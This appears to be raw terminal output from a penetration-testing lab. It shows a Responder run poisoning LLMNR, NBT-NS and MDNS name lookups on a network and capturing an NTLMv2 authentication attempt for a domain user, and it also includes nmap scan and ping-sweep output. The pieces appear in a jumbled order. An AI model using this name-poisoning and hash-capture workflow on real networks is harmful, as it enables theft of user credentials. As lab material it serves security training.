 HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth1]
Responder IP [172.22.117.100]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[!] Error starting TCP server on port 80, check permissions or other servers running.
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 172.22.117.20 for name fileshrae01.local
[*] [LLMNR] Poisoned answer sent to 172.22.117.20 for name fileshrae01
[*] [NBT-NS] Poisoned answer sent to 172.22.117.20 for name FILESHRAE01 (service: File Server)
[*] [MDNS] Poisoned answer sent to 172.22.117.20 for name fileshrae01.local
[*] [LLMNR] Poisoned answer sent to 172.22.117.20 for name fileshrae01
[SMB] NTLMv2-SSP Client : 172.22.117.20
[SMB] NTLMv2-SSP Username : MEGACORPONE\pparker
[SMB] NTLMv2-SSP Hash :
MAC Address: 00:15:5D:4F:13:70 (Microsoft)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 165.79 seconds
nmap -sP 172.22.117.0/24
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-28 04:55 EDT
Nmap scan report for WinDC01 (172.22.117.10)
Host is up (0.00067s latency).
MAC Address: 00:15:5D:02:04:11 (Microsoft)
Nmap scan report for Windows10 (172.22.117.20)
Host is up (0.00076s latency).
MAC Address: 00:15:5D:02:04:01 (Microsoft)
Nmap scan report for 172.22.117.100
Host is up.
Nmap done: 256 IP addresses (3 hosts up) scanned in 9.52 seconds